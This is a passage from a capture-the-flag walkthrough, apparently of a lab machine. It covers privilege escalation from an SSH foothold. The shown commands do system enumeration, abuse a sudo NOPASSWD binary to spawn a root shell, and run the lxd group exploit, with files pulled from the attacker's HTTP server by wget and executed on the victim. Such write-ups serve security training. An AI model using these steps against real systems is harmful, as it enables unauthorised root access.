
Now I can change the permissions needed by the id_rsa key and connect via SSH as the takis user. I start to enumerate the systems, interesting things I find: I am in the real machine and not in a container, the Codename is Xenial, I am in the lxd group (susceptible to an exploit to escalate privileges) and sudo, the pkexec binary has SUID permissions (the one I can exploit thanks to the exploit CVE-2022-0847-DirtyPipe-Exploit), I already have access to the first flag. But the most interesting thing I find when I see the special privileges that the takis user has is that he can execute a fuckin binary as the root user, and by testing its execution with sudo I can spawn a shell as the user who owns the script and I can already rooted the box.
Attacker Machine:
chmod 600 id_rsa
ssh -i id_rsa takis@10.10.10.10
Victime Machine:
export TERM=xterm
whoami
hostname
hostname -I
uname -a
lsb_release -a
# --> xenial
id
groups
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
# -rwsr-xr-x 1 root root 23376 Jan 18 2016 /usr/bin/pkexec
sudo -l
# --> (ALL) NOPASSWD: /bin/fuckin
/bin/fuckin
/bin/fuckin whoami
sudo /bin/fuckin whoami
sudo /bin/fuckin bash





I am going to use another vector to escalate privileges in this box, I can search with searchploit for an exploit for lxd, and I find the one from S4vitar and vowkin that automates the whole exploitation. I just need to download the script, follow the steps indicated there to download an image of Alpine and then create a container specially configured to mount the root directory of the vulnerable system in the /mnt directory of the container, and from there make all the necessary modifications to escalate privileges. I also know from the community that I should delete some commands from the script to avoid problems, transfer both the container and the exploit to the victim machine, and give the script execution permissions but I get an error message for an execution permission.
Attacker Machine:
searchsploit lxd
searchsploit -m linux/local/46978.sh
mv 46978.sh lxd_exploit.sh
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
sudo bash build-alpine
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/alpine-v3.19-x86_64-20240102_1831.tar.gz
wget 10.10.14.15/lxd_exploit.sh
chmod +x lxd_exploit.sh
./lxd_exploit.sh
./lxd_exploit.sh alpine-v3.19-x86_64-20240102_1831.tar.gz





